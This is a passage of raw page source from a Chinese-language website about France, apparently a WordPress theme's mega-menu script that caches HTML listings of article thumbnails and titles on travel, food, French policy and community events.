https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\">\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/oatkVQNXJ8Y\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\">\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73613;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\">\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\">\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73612;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"magic keyboard near to magic mouse\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\">\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181870.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=238%2C178&#038;ssl=1 238w, 